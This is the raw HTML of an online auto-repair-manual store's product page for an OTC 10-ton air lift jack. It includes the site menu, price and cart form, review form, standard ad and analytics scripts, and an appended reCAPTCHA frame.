              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="OTC 10-Ton Air Lift Jack" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=OTC+10-Ton+Air+Lift+Jack&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768934133322"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">OTC 10-Ton Air Lift Jack</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="OTC 10-Ton Air Lift Jack" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=OTC+10-Ton+Air+Lift+Jack&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768934133322"><h1 class="product-title heading hide">OTC 10-Ton Air Lift Jack</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
OTC1590</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
750.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">6,999</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6,450</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_629113064" id="quantity_629113064" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_629113064" id="addToCart_629113064" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/OTC1590.jpg" rel="lightbox[629113064]" title="OTC 10-Ton Air Lift Jack" id="product_629113064_view"><img class="image dynamicimage" id="product_629113064_lightbox" alt="OTC 10-Ton Air Lift Jack" title="OTC 10-Ton Air Lift Jack" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FOTC1590.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768934133322"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><div><span style="font-size:16px;">&bull; Adjustable lifting saddles and an extra wide stance for extra stability</span></div>
<div><span style="font-size:16px;">&bull; 10 tons of lift at 200 PSI air pressure</span></div>
<div><span style="font-size:16px;">&bull; Lifting range is 13&quot; to 52&quot;</span></div>
<div><span style="font-size:16px;">&bull; Automatic mechanical safety catch engages in five height positions</span></div>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row last">
<td class="cell name first">
Manufacturer:
</td>
<td class="cell value last">
OTC / SPX
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_629113064" id="productreview_rating_629113064">
<option id="productreview_rating_629113064_5" value="5" selected="selected">5</option>
<option id="productreview_rating_629113064_4" value="4">4</option>
<option id="productreview_rating_629113064_3" value="3">3</option>
<option id="productreview_rating_629113064_2" value="2">2</option>
<option id="productreview_rating_629113064_1" value="1">1</option>
<option id="productreview_rating_629113064_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_629113064" id="productreview_title_629113064" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_629113064_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_629113064_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_629113064" id="productreview_review_629113064" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_629113064_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_629113064" id="productreview_name_629113064" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_629113064" id="productreview_email_629113064" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=027fc3cf2465a732&amp;cache=1768934133322"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_629113064" id="verifier_629113064" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_629113064" id="add_review_629113064" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_629113064" id="verifyhidden_629113064" value="027fc3cf2465a732" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8eRIwwxKgPrbNfe1gre00g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988527474');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>